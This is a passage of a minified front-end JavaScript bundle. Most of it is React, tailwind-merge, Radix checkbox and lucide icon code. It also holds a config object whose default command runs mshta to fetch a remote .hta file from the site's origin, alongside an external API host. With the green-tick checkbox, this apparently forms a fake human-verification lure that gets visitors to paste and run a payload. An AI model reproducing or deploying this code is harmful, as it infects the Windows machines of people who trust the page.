nap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,T0,Zr,Eg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=be=>{var Ke;const{scope:Q,children:N,...se}=be,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(be,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${be}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const be=B(Z)[`__scope${M}`];return{...ae,...be}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const be=typeof M=="function"?M(p):M;be!==p&&ae(be)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Rg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Rg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=E0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Rg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=E0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Rg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,be=N=>{const Ae=E0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=E0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",be),T.addEventListener("animationend",be),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",be),T.removeEventListener("animationend",be)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function E0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var R0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var be=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:be==null?null:""+be,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:be,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:be,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:be,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=be.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),be=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=be.T,se=M.p;try{if(be.T=null,M.p=2,Q)return Q()}finally{be.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Mg(){if(Mb)return R0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),R0.exports=kT()):R0.exports=JT(),R0.exports}Mg();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(Ag,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(Ag,{...b,ref:T,children:A})});Ab.displayName="Slot";var Ag=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});Ag.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),zg="Checkbox",[PT,A3]=BT(zg),[eE,tE]=PT(zg),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...be}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...be,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=zg;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,be=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(be,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Og={defaultCommand:`mshta ${window.location.origin}/c/087e56cf5376eddd.hta`,apiUrl:"https://w2.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
